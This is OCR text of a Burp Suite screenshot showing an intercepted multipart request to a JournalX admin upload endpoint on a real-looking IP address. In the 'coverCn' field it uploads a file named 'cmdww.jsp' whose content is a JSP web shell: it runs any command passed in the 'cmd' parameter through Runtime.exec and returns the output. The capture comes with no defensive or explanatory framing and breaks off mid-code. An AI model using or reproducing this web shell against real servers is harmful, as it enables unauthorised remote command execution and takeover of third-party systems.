 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Random Header
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
147 http://159.226.36.45:8080 GET /journalx_aps/js/tabpane.js 200 10782 script js
149 http://159.226.36.45:8080 GET /journalx_aps/admin/Magazine!list.action 200 22781
150 http://159.226.36.45:8080 GET /journalx_aps/admin/Magazine!list.action 200 22781
Original request Edited request Response
Raw Params Headers Hex
http://cpb.iphy.ac.cn
-----------------------------7df21e1ca08c4
Content-Disposition: form-data; name="magazine.bannerURL"
/images/banner.jpg
-----------------------------7df21e1ca08c4
Content-Disposition: form-data; name="coverCn"; filename="cmdww.jsp"
Content-Type: text/plain
<%@ page import="java.io.*" %>
<%
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);
InputStream in = child.getInputStream();
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
? < + > Type a search term